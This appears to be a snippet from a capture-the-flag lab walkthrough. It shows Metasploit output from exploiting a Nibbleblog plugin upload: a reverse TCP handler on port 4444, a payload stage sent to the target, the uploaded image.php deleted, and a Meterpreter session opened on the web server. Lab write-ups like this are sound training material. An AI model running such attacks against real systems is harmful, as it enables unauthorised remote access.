 [*] Started reverse TCP handler on 10.10.14.207:4444
[*] Sending stage (39927 bytes) to 10.129.166.102
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.14.207:4444 -> 10.129.166.102:46854) at 2025-01-04 13:55:33 -0600
whoami
bg
(Meterpreter 1)(/var/www/html/nibbleblog/content/private/plugins/my_image) >
(Meterpreter 1)(/var/www/html/nibbleblog/content/private/plugins/my_image) > whoami
[-] Unknown command: whoami
(Meterpreter 1)(/var/www/html/nibbleblog/content/private/plugins/my_image) >